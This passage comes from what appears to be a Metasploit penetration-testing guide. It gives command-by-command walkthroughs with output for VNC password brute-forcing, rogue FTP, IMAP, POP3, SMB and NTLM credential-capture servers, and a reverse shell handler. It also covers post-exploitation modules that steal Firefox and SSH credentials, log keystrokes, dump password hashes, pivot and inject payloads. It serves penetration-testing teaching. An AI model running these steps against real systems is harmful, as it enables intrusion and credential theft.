to login via VNC with either a provided password or a wordlist.
msf > use auxiliary/scanner/vnc/vnc_login
msf auxiliary(vnc_login) > show options
Module options:
Name Current Setting
Required Description
---- ---------------
-------- -----------
BLANK_PASSWORDS true
yes Try blank passwords for all users
BRUTEFORCE_SPEED 5
yes How fast to bruteforce, from 0 to 5
PASSWORD
no The password to test
PASS_FILE /opt/metasploit3/msf3/data/wordlists/vnc_passwords.txt
no File containing passwords, one per line
RHOSTS
yes The target address range or CIDR identifier
RPORT 5900
yes The target port
STOP_ON_SUCCESS false
yes Stop guessing when a credential works for a host
THREADS 1
yes The number of concurrent threads
USERNAME
no A specific username to authenticate as

436 / 457
USERPASS_FILE
no File containing users and passwords separated by space, one pair
per line
USER_FILE
no File containing usernames, one per line
VERBOSE true
yes Whether to print output for all attempts
We set our target range, threads, and perhaps most importantly, the BRUTEFORCE_SPEED
value. Many newer VNC servers will automatically ban further login attempts if too many
failed ones are made consecutively.
msf auxiliary(vnc_login) > set RHOSTS 192.168.1.200-210
RHOSTS => 192.168.1.200-210
msf auxiliary(vnc_login) > set THREADS 11
THREADS => 11
msf auxiliary(vnc_login) > set BRUTEFORCE_SPEED 1
BRUTEFORCE_SPEED => 1
With our module configuration set, we run the module. Notice in the output below that
Metasploit automatically adjusts the retry interval after being notified of too many failed login
attempts.
msf auxiliary(vnc_login) > run
[*] 192.168.1.200:5900 - Starting VNC login sweep
[*] 192.168.1.204:5900 - Starting VNC login sweep
[*] 192.168.1.206:5900 - Starting VNC login sweep
[*] 192.168.1.207:5900 - Starting VNC login sweep
[*] 192.168.1.205:5900 - Starting VNC login sweep
[*] 192.168.1.208:5900 - Starting VNC login sweep
[*] 192.168.1.202:5900 - Attempting VNC login with password 'password'
[*] 192.168.1.209:5900 - Starting VNC login sweep
[*] 192.168.1.200:5900 - Attempting VNC login with password 'password'
...snip...
[-] 192.168.1.201:5900, No authentication types available: Too many
security failures
[-] 192.168.1.203:5900, No authentication types available: Too many
security failures
[*] Retrying in 17 seconds...
...snip...
[*] 192.168.1.203:5900 - Attempting VNC login with password 's3cr3t'
[*] 192.168.1.203:5900, VNC server protocol version : 3.8
[+] 192.168.1.203:5900, VNC server password : "s3cr3t"
[*] 192.168.1.201:5900 - Attempting VNC login with password 's3cr3t'
[*] 192.168.1.201:5900, VNC server protocol version : 3.8
[+] 192.168.1.201:5900, VNC server password : "s3cr3t"
[*] Scanned 11 of 11 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(vnc_login) >

437 / 457
As the above output indicates, we have turned up the password for 2 systems in our scanned
range which will give us a nice GUI to the target machines.
vnc_none_auth
The vnc_none_auth scanner, as its name implies, scans a range of hosts for VNC servers
that do not have any authentication set on them.
msf auxiliary(vnc_none_auth) > use auxiliary/scanner/vnc/vnc_none_auth
msf auxiliary(vnc_none_auth) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR
identifier
RPORT 5900 yes The target port
THREADS 1 yes The number of concurrent threads
To run our scan, we simply set the RHOSTS and THREADS values and let it run.
msf auxiliary(vnc_none_auth) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf auxiliary(vnc_none_auth) > set THREADS 50
THREADS => 50
msf auxiliary(vnc_none_auth) > run
[*] 192.168.1.121:5900, VNC server protocol version : RFB 003.008
[*] 192.168.1.121:5900, VNC server security types supported : None, free
access!
[*] Auxiliary module execution completed
In our scan results, we see that one of our targets has wide open GUI access.
14.2 Server Capture Modules
14.2.1 ftp
The "ftp" capture module acts as and FTP server in order to capture user credentials.
msf > use auxiliary/server/capture/ftp
msf auxiliary(ftp) > show options
Module options (auxiliary/server/capture/ftp):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This
must be an address on the local machine or 0.0.0.0
SRVPORT 21 yes The local port to listen on.
SSL false no Negotiate SSL for incoming
connections

438 / 457
SSLVersion SSL3 no Specify the version of SSL that
should be used (accepted: SSL2, SSL3, TLS1)
The default settings are suitable for our needs so we just run the module and entice a user to
log in to our server. When we have captured the information we need, we kill the job the
server is running under.
msf auxiliary(ftp) > run
[*] Auxiliary module execution completed
[*] Server started.
msf auxiliary(ftp) >
[*] FTP LOGIN 192.168.1.195:1475 bobsmith / s3cr3t
[*] FTP LOGIN 192.168.1.195:1475 bsmith / s3cr3t
[*] FTP LOGIN 192.168.1.195:1475 bob / s3cr3tp4s
msf auxiliary(ftp) > jobs -l
Jobs
====
Id Name
-- ----
1 Auxiliary: server/capture/ftp
msf auxiliary(ftp) > kill 1
Stopping job: 1...
[*] Server stopped.
msf auxiliary(ftp) >
14.2.2 http_ntlm
The "http_ntlm" capture module attempts to quietly catch NTLM/LM Challenge hashes over
HTTP.
msf > use auxiliary/server/capture/http_ntlm
msf auxiliary(http_ntlm) > show options
Module options (auxiliary/server/capture/http_ntlm):
Name Current Setting Required Description
---- --------------- -------- -----------
LOGFILE no The local filename to store the
captured hashes
PWFILE no The local filename to store the
hashes in Cain&Abel format
SRVHOST 0.0.0.0 yes The local host to listen on. This
must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming
connections
SSLVersion SSL3 no Specify the version of SSL that
should be used (accepted: SSL2, SSL3, TLS1)

439 / 457
URIPATH no The URI to use for this exploit
(default is random)
This module has a few options available for fine-tuning, including the ability to save any
captured hashes in Cain&Abel format. For our setup, we set the LOGFILE value to saves the
hashes to a text file, set our SRVPORT value to listen on port 80 and configure the URIPATH
to / for added realism.
msf auxiliary(http_ntlm) > set LOGFILE captured_hashes.txt
LOGFILE => captured_hashes.txt
msf auxiliary(http_ntlm) > set SRVPORT 80
SRVPORT => 80
msf auxiliary(http_ntlm) > set URIPATH /
URIPATH => /
msf auxiliary(http_ntlm) > run
[*] Auxiliary module execution completed
[*] Using URL: http://0.0.0.0:80/
[*] Local IP: http://192.168.1.101:80/
[*] Server started.
msf auxiliary(http_ntlm) >
[*] Request '/' from 192.168.1.195:1964
[*] Request '/' from 192.168.1.195:1964
[*] Request '/' from 192.168.1.195:1964
[*] 192.168.1.195: V-MAC-XP\Administrator
397ff8a937165f55fdaaa0bc7130b1a22f85252cc731bb25:af44a1131410665e6dd99eea8f
16deb3e81ed4ecc4cb7d2b on V-MAC-XP
msf auxiliary(http_ntlm) > jobs -l
Jobs
====
Id Name
-- ----
0 Auxiliary: server/capture/http_ntlm
msf auxiliary(http_ntlm) > kill 0
Stopping job: 0...
[*] Server stopped.
msf auxiliary(http_ntlm) >
As shown above, as soon as our victim browses to our server using Internet Explorer, the
Administrator hash is collected without any user interaction.
14.2.3 imap
The "imap" capture module acts as an IMAP server in order to collect user mail credentials.
msf > use auxiliary/server/capture/imap
msf auxiliary(imap) > show options
Module options (auxiliary/server/capture/imap):

440 / 457
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This
must be an address on the local machine or 0.0.0.0
SRVPORT 143 yes The local port to listen on.
SSL false no Negotiate SSL for incoming
connections
SSLVersion SSL3 no Specify the version of SSL that
should be used (accepted: SSL2, SSL3, TLS1)
We don't need to do any extra configuration for this module so we let it run and then
convince a user to connect to our server and collect his credentials.
msf auxiliary(imap) > run
[*] Auxiliary module execution completed
[*] Server started.
msf auxiliary(imap) >
[*] IMAP LOGIN 192.168.1.195:2067 "victim" / "s3cr3t"
msf auxiliary(imap) > jobs -l
Jobs
====
Id Name
-- ----
0 Auxiliary: server/capture/imap
msf auxiliary(imap) > kill 0
Stopping job: 0...
[*] Server stopped.
msf auxiliary(imap) >
14.2.4 pop3
The "pop3" capture module poses as a POP3 mail server in order to capture user mail
credentials.
msf > use auxiliary/server/capture/pop3
msf auxiliary(pop3) > show options
Module options (auxiliary/server/capture/pop3):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This
must be an address on the local machine or 0.0.0.0
SRVPORT 110 yes The local port to listen on.
SSL false no Negotiate SSL for incoming
connections
SSLVersion SSL3 no Specify the version of SSL that
should be used (accepted: SSL2, SSL3, TLS1)

441 / 457
We will leave the settings at their defaults, run the module and then convince the victim to
authenticate to our server.
msf auxiliary(pop3) > run
[*] Auxiliary module execution completed
[*] Server started.
msf auxiliary(pop3) >
[*] POP3 LOGIN 192.168.1.195:2084 victim / s3cr3t
msf auxiliary(pop3) > jobs -l
Jobs
====
Id Name
-- ----
1 Auxiliary: server/capture/pop3
msf auxiliary(pop3) > kill 1
Stopping job: 1...
[*] Server stopped.
msf auxiliary(pop3) >
14.2.5 smb
The "smb" capture module acts as a SMB share to capture user password hashes so they
can be later exploited.
msf > use auxiliary/server/capture/smb
msf auxiliary(smb) > show options
Module options (auxiliary/server/capture/smb):
Name Current Setting Required Description
---- --------------- -------- -----------
CAINPWFILE no The local filename to store the
hashes in Cain&Abel format
CHALLENGE 1122334455667788 yes The 8 byte challenge
JOHNPWFILE no The prefix to the local filename
to store the hashes in JOHN format
LOGFILE no The local filename to store the
captured hashes
SRVHOST 0.0.0.0 yes The local host to listen on.
This must be an address on the local machine or 0.0.0.0
SRVPORT 445 yes The local port to listen on.
SSL false no Negotiate SSL for incoming
connections
SSLVersion SSL3 no Specify the version of SSL that
should be used (accepted: SSL2, SSL3, TLS1)
This module has a number of options available. We will only set the JOHNPWFILE option to

442 / 457
save the captures hashes in John the Ripper format, run the module, and convince a user to
connect to our "share".
msf auxiliary(smb) > set JOHNPWFILE /tmp/smbhashes.txt
JOHNPWFILE => /tmp/smbhashes.txt
msf auxiliary(smb) > run
[*] Auxiliary module execution completed
[*] Server started.
msf auxiliary(smb) >
[*] Mon Mar 28 10:21:56 -0600 2011
NTLMv1 Response Captured from 192.168.1.195:2111
V-MAC-XP\Administrator OS:Windows 2002 Service Pack 2 2600 LM:Windows 2002
5.1
LMHASH:397ff8a937165f55fdaaa0bc7130b1a22f85252cc731bb25
NTHASH:af44a1131410665e6dd99eea8f16deb3e81ed4ecc4cb7d2b
msf auxiliary(smb) > jobs -l
Jobs
====
Id Name
-- ----
2 Auxiliary: server/capture/smb
msf auxiliary(smb) > kill 2
Stopping job: 2...
[*] Server stopped.
msf auxiliary(smb) >
14.3 Post Modules
Metasploit has a wide array of post-exploitation modules that can be run on compromised
targets to gather evidence, pivot deeper into a target network, and much more.
14.3.1 Multiple OS Post Gather Modules
env
The "env" module will collect and display the operating system environment variables on the
compromised system.
meterpreter > run post/multi/gather/env
ComSpec=C:\WINDOWS\system32\cmd.exe
FP_NO_HOST_CHECK=NO
NUMBER_OF_PROCESSORS=1
OS=Windows_NT
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 6 Model 37 Stepping 2, GenuineIntel

443 / 457
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=2502
Path=C:\Perl\site\bin;C:\Perl\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS
\System32\Wbem;c:\python25;c:\Program Files\Microsoft SQL Server\90\Tools\$
TEMP=C:\WINDOWS\TEMP
TMP=C:\WINDOWS\TEMP
windir=C:\WINDOWS
meterpreter >
firefox_creds
The "firefox_creds" post-exploitation module gathers saved credentials and cookies from
an installed instance of Firefox on the compromised host. Third-party tools can then be used
to extract the passwords if there is no master password set on the database.
meterpreter > run post/multi/gather/firefox_creds
[*] Checking for Firefox directory in: C:\Documents and
Settings\Administrator\Application Data\Mozilla\
[*] Found Firefox installed
[*] Locating Firefox Profiles...
[+] Found Profile 8r4i3uac.default
[+] Downloading cookies.sqlite file from: C:\Documents and
Settings\Administrator\Application
Data\Mozilla\Firefox\Profiles\8r4i3uac.default
[+] Downloading cookies.sqlite-journal file from: C:\Documents and
Settings\Administrator\Application
Data\Mozilla\Firefox\Profiles\8r4i3uac.default
[+] Downloading key3.db file from: C:\Documents and
Settings\Administrator\Application
Data\Mozilla\Firefox\Profiles\8r4i3uac.default
[+] Downloading signons.sqlite file from: C:\Documents and
Settings\Administrator\Application
Data\Mozilla\Firefox\Profiles\8r4i3uac.default
meterpreter >
ssh_creds
The "ssh_creds" module will collect the contents of user's .ssh directory on the targeted
machine. Additionally, known_hosts and authorized_keys and any other files are also
downloaded. msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.101
lhost => 192.168.1.101
msf exploit(handler) > set LPORT 443
lport => 443
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.101:443
[*] Starting the payload handler...
[*] Command shell session 1 opened (192.168.1.101:443 ->
192.168.1.101:37059) at 2011-06-02 11:06:02 -0600

444 / 457
id
uid=0(root) gid=0(root) groups=0(root)
^Z
Background session 1? [y/N] y
msf exploit(handler) > use post/multi/gather/ssh_creds
msf post(ssh_creds) > show options
Module options (post/multi/gather/ssh_creds):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
msf post(ssh_creds) > set SESSION 1
session => 1
msf post(ssh_creds) > run
[*] Determining session platform and type...
[*] Checking for OpenSSH profile in: /bin/.ssh
[-] OpenSSH profile not found in /bin/.ssh
[*] Checking for OpenSSH profile in: /dev/.ssh
…snip…
[-] OpenSSH profile not found in /var/www/.ssh
[+] Downloading /root/.ssh/authorized_keys
[+] Downloading /root/.ssh/authorized_keys2
[+] Downloading /root/.ssh/id_rsa
[+] Downloading /root/.ssh/id_rsa.pub
[+] Downloading /root/.ssh/known_hosts
[+] Downloading /usr/NX/home/nx/.ssh/authorized_keys2
[+] Downloading /usr/NX/home/nx/.ssh/default.id_dsa.pub
[+] Downloading /usr/NX/home/nx/.ssh/known_hosts
[+] Downloading /usr/NX/home/nx/.ssh/restore.id_dsa.pub
[*] Post module execution completed
msf post(ssh_creds) >
14.3.2 Windows Post Capture Modules
keylog_recorder
The "keylog_recorder" post module captures keystrokes on the compromised system. Note
that you will want to ensure that you have migrated to an interactive process prior to
capturing keystrokes.
meterpreter > run post/windows/capture/keylog_recorder
[*] Executing module against V-MAC-XP
[*] Starting the keystroke sniffer...
[*] Keystrokes being saved in to
/root/.msf3/loot/20110421120355_default_192.168.1.195_host.windows.key_3281
13.txt
[*] Recording keystrokes...
^C[*] Saving last few keystrokes...
[*] Interrupt

445 / 457
[*] Stopping keystroke sniffer...
meterpreter >
After we have finished sniffing keystrokes, or even while the sniffer is still running, we can
dump the captured data.
root@bt:~# cat
/root/.msf3/loot/20110421120355_default_192.168.1.195_host.windows.key_3281
13.txt
Keystroke log started at Thu Apr 21 12:03:55 -0600 2011
root s3cr3t
ftp ftp.micro
soft.com anonymous anon@ano
n.com e quit
root@bt:~#
14.3.3 Windows Post Gather Modules
arp_scanner
The "arp_scanner" post module will perform an ARP scan for a given range through a
compromised host.
meterpreter > run post/windows/gather/arp_scanner RHOSTS=192.168.1.0/24
[*] Running module against V-MAC-XP
[*] ARP Scanning 192.168.1.0/24
[*] IP: 192.168.1.1 MAC b2:a8:1d:e0:68:89
[*] IP: 192.168.1.2 MAC 0:f:b5:fc:bd:22
[*] IP: 192.168.1.11 MAC 0:21:85:fc:96:32
[*] IP: 192.168.1.13 MAC 78:ca:39:fe:b:4c
[*] IP: 192.168.1.100 MAC 58:b0:35:6a:4e:cc
[*] IP: 192.168.1.101 MAC 0:1f:d0:2e:b5:3f
[*] IP: 192.168.1.102 MAC 58:55:ca:14:1e:61
[*] IP: 192.168.1.105 MAC 0:1:6c:6f:dd:d1
[*] IP: 192.168.1.106 MAC c:60:76:57:49:3f
[*] IP: 192.168.1.195 MAC 0:c:29:c9:38:4c
[*] IP: 192.168.1.194 MAC 12:33:a0:2:86:9b
[*] IP: 192.168.1.191 MAC c8:bc:c8:85:9d:b2
[*] IP: 192.168.1.193 MAC d8:30:62:8c:9:ab
[*] IP: 192.168.1.201 MAC 8a:e9:17:42:35:b0
[*] IP: 192.168.1.203 MAC 3e:ff:3c:4c:89:67
[*] IP: 192.168.1.207 MAC c6:b3:a1:bc:8a:ec
[*] IP: 192.168.1.199 MAC 1c:c1:de:41:73:94
[*] IP: 192.168.1.209 MAC 1e:75:bd:82:9b:11
[*] IP: 192.168.1.220 MAC 76:c4:72:53:c1:ce
[*] IP: 192.168.1.221 MAC 0:c:29:d7:55:f
[*] IP: 192.168.1.250 MAC 1a:dc:fa:ab:8b:b
meterpreter >
checkvm
The "checkvm" post module, simply enough, checks to see if the compromised host is a
virtual machine. This module supports Hyper-V, VMWare, VirtualBox, Xen, and QEMU virtual
machines.

446 / 457
meterpreter > run post/windows/gather/checkvm
[*] Checking if V-MAC-XP is a Virtual Machine .....
[*] This is a VMware Virtual Machine
meterpreter >
credential_collector
The "credential_collector" module harvests passwords hashes and tokens on the
compromised host.
meterpreter > run post/windows/gather/credential_collector
[*] Running module against V-MAC-XP
[+] Collecting hashes...
Extracted:
Administrator:7bf4f254f224bb24aad3b435b51404ee:2892d23cdf84d7a70e2eb2b9f05c
425e
Extracted:
Guest:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
Extracted:
HelpAssistant:2e61920ebe3ed6e6d108113bf6318ee2:5abb944dc0761399b730f300dd47
4714
Extracted:
SUPPORT_388945a0:aad3b435b51404eeaad3b435b51404ee:92e5d2c675bed8d4dc6b74ddd
9b4c287
[+] Collecting tokens...
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
NT AUTHORITY\ANONYMOUS LOGON
meterpreter >
dumplinks
The "dumplinks" module parses the .lnk files in a users Recent Documents which could be
useful for further information gathering. Note that, as shown below, we first need to migrate
into a user process prior to running the module.
meterpreter > run post/windows/manage/migrate
[*] Running module against V-MAC-XP
[*] Current server process: svchost.exe (1096)
[*] Migrating to explorer.exe...
[*] Migrating into process ID 1824
[*] New server process: Explorer.EXE (1824)
meterpreter > run post/windows/gather/dumplinks
[*] Running module against V-MAC-XP
[*] Extracting lnk files for user Administrator at C:\Documents and
Settings\Administrator\Recent\...
[*] Processing: C:\Documents and
Settings\Administrator\Recent\developers_guide.lnk.
[*] Processing: C:\Documents and
Settings\Administrator\Recent\documentation.lnk.

447 / 457
[*] Processing: C:\Documents and Settings\Administrator\Recent\Local Disk
(C).lnk.
[*] Processing: C:\Documents and Settings\Administrator\Recent\Netlog.lnk.
[*] Processing: C:\Documents and Settings\Administrator\Recent\notes
(2).lnk.
[*] Processing: C:\Documents and Settings\Administrator\Recent\notes.lnk.
[*] Processing: C:\Documents and Settings\Administrator\Recent\Release.lnk.
[*] Processing: C:\Documents and
Settings\Administrator\Recent\testmachine_crashie.lnk.
[*] Processing: C:\Documents and Settings\Administrator\Recent\user
manual.lnk.
[*] Processing: C:\Documents and Settings\Administrator\Recent\user's
guide.lnk.
[*] Processing: C:\Documents and Settings\Administrator\Recent\{33D9A762-
90C8-11d0-BD43-00A0C911CE86}_load.lnk.
[*] No Recent Office files found for user Administrator. Nothing to do.
meterpreter >
enum_applications
The "enum_applications" module enumerates the applications that are installed on the
compromised host.
meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on V-MAC-XP
Installed Applications
======================
Name Version
---- -------
Adobe Flash Player 10 Plugin 10.1.53.64
Windows Installer 3.1 (KB893803) 3.1
Metasploit Framework 3.4.1 3.4.1
Mozilla Firefox (3.6.16) 3.6.16
(en-US)
Notepad++ 5.7
Microsoft SQL Server VSS Writer
9.00.1399.06
Microsoft SQL Server 2005 Express Edition (SQLEXPRESS)
9.00.1399.06
WinPcap 4.1.1 4.1.0.1753
Python 2.5 2.5.150
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.4148
9.0.30729.4148
WebFldrs XP 9.50.7523
MSXML 6.0 Parser
6.00.3883.8
ActivePerl 5.12.1 Build 1201 5.12.1201
Kingview 6.53 6.53
VMware Tools
8.4.5.10855
Microsoft SQL Server Native Client
9.00.1399.06

448 / 457
Microsoft SQL Server Setup Support Files (English)
9.00.1399.06
Microsoft .NET Framework 2.0 2.0.50727
meterpreter >
enum_logged_on_users
The "enum_logged_on_users" post module returns a listing of current and recently logged
on users along with their SIDs.
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 3
Current Logged Users
====================
SID User
--- ----
S-1-5-21-839522115-796845957-2147293891-500 V-MAC-XP\Administrator
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18
%systemroot%\system32\config\systemprofile
S-1-5-19 %SystemDrive%\Documents and
Settings\LocalService
S-1-5-20 %SystemDrive%\Documents and
Settings\NetworkService
S-1-5-21-839522115-796845957-2147293891-500 %SystemDrive%\Documents and
Settings\Administrator
meterpreter >
enum_shares
The "enum_shares" post module returns a listing of both configured and recently used
shares on the compromised system.
meterpreter > run post/windows/gather/enum_shares
[*] Running against session 3
[*] The following shares were found:
[*] Name: Desktop
[*] Path: C:\Documents and Settings\Administrator\Desktop
[*] Type: 0
[*]
[*] Recent Mounts found:

449 / 457
[*] \\192.168.1.250\software
[*] \\192.168.1.250\Data
[*]
meterpreter >
enum_snmp
The "enum_snmp" module will enumerate the SNMP service configuration on the target, if
present, including the community strings.
meterpreter > run post/windows/gather/enum_snmp
[*] Running module against V-MAC-XP
[*] Checking if SNMP is Installed
[*] SNMP is installed!
[*] Enumerating community strings
[*]
[*] Comunity Strings
[*] ================
[*]
[*] Name Type
[*] ---- ----
[*] public READ ONLY
[*]
[*] Enumerating Permitted Managers for Community Strings
[*] Community Strings can be accessed from any host
[*] Enumerating Trap Configuration
[*] No Traps are configured
meterpreter >
hashdump
The "hashdump" post module will dump the local users accounts on the compromised host
using the registry.
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY
8528c78df7ff55040196a9b670f114b6...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hashes...
Administrator:500:7bf4f254b222ab21aad3b435b51404ee:2792d23cdf84d1a70e2eb3b9
f05c425e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
:::
HelpAssistant:1000:2e61920ebe3ed6e6d108113bf6318ee2:5abb944dc0761399b730f30
0dd474714:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:92e5d2c675bed8d4dc6b
74ddd9b4c287:::
meterpreter >

450 / 457
usb_history
The "usb_history" module enumerates the USB drive history on the compromised system.
meterpreter > run post/windows/gather/usb_history
[*] Running module against V-MAC-XP
[*]
C: Disk
ea4cea4c
E: STORAGE#RemovableMedia#8&3a01dffe&0&RM#{53f5630d-b6bf-11d0-94f2-
00a0c91efb8b}
A: FDC#GENERIC_FLOPPY_DRIVE#6&1435b2e2&0&0#{53f5630d-b6bf-11d0-94f2-
00a0c91efb8b}
D:
IDE#CdRomNECVMWar_VMware_IDE_CDR10_______________1.00____#303130303
0303030303030303030303030303130#{53f5630d-b6bf-11d0-94f2-00a0c91efb8b}
[*] Kingston DataTraveler 2.0 USB Device
===========================================================================
==========
Disk lpftLastWriteTime Thu Apr 21 13:09:42 -0600
2011
Volume lpftLastWriteTime Thu Apr 21 13:09:43 -0600
2011
Manufacturer (Standard disk
drives)
ParentIdPrefix
8&3a01dffe&0 ( E:)
Class
DiskDrive
Driver {4D36E967-E325-11CE-BFC1-
08002BE10318}\0001
meterpreter >
14.3.4 Windows Post Manage Modules
autoroute
The "autoroute" post module creates a new route through a Meterpreter sessions allowing
you to pivot deeper into a target network.
meterpreter > run post/windows/manage/autoroute SUBNET=192.168.218.0
ACTION=ADD
[*] Running module against V-MAC-XP
[*] Adding a route to 192.168.218.0/255.255.255.0...
meterpreter >
Background session 5? [y/N] y
With our new route added, we can run additional modules through our pivot.
msf exploit(ms08_067_netapi) > use auxiliary/scanner/portscan/tcp

451 / 457
msf auxiliary(tcp) > set RHOSTS 192.168.218.0/24
RHOSTS => 192.168.218.0/24
msf auxiliary(tcp) > set THREADS 50
THREADS => 50
msf auxiliary(tcp) > set PORTS 445
PORTS => 445
msf auxiliary(tcp) > run
[*] Scanned 027 of 256 hosts (010% complete)
[*] Scanned 052 of 256 hosts (020% complete)
[*] Scanned 079 of 256 hosts (030% complete)
[*] Scanned 103 of 256 hosts (040% complete)
[*] Scanned 128 of 256 hosts (050% complete)
[*] 192.168.218.136:445 - TCP OPEN
[*] Scanned 154 of 256 hosts (060% complete)
[*] Scanned 180 of 256 hosts (070% complete)
[*] Scanned 210 of 256 hosts (082% complete)
[*] Scanned 232 of 256 hosts (090% complete)
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(tcp) >
delete_user
The "delete_user" post module deletes a specified user account from the compromised
system.
meterpreter > run post/windows/manage/delete_user USERNAME=hacker
[*] User was deleted!
meterpreter >
We can them dump the hashes on the system and verify that the user no longer exists on the
target.
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY
8528c78df7ff55040196a9b670f114b6...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hashes...
Administrator:500:7bf4f254b228bb24aad1b435b51404ee:2892d26cdf84d7a70e2fb3b9
f05c425e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
:::
HelpAssistant:1000:2e61920ebe3ed6e6d108113bf6318ee2:5abb944dc0761399b730f30
0dd474714:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:92e5d2c675bed8d4dc6b
74ddd9b4c287:::

452 / 457
meterpreter >
migrate
The "migrate" post module will migrate to a specified process or if none is given, will
automatically spawn a new process and migrate to it.
meterpreter > run post/windows/manage/migrate
[*] Running module against V-MAC-XP
[*] Current server process: svchost.exe (1092)
[*] Migrating to explorer.exe...
[*] Migrating into process ID 672
[*] New server process: Explorer.EXE (672)
meterpreter >
multi_meterpreter_inject
The "multi_meterpreter_inject" post module will inject a given payload into a process on
the compromised host. If no PID value is specified, a new process will be created and the
payload injected into it. Although, the name of the module is multi_meterpreter_inject, any
payload can be specified.
meterpreter > run post/windows/manage/multi_meterpreter_inject
PAYLOAD=windows/shell_bind_tcp
[*] Running module against V-MAC-XP
[*] Creating a reverse meterpreter stager: LHOST=192.168.1.101 LPORT=4444
[+] Starting Notepad.exe to house Meterpreter Session.
[+] Process created with pid 3380
[*] Injecting meterpreter into process ID 3380
[*] Allocated memory at address 0x003a0000, for 341 byte stager
[*] Writing the stager into memory...
[+] Successfully injected Meterpreter in to process: 3380
meterpreter > ^Z
Background session 5? [y/N] y
msf exploit(handler) > connect 192.168.1.195 4444
[*] Connected to 192.168.1.195:4444
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 192.168.1.195
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1

453 / 457
Ethernet adapter Local Area Connection 2:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 192.168.218.136
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.218.2
C:\WINDOWS\system32>
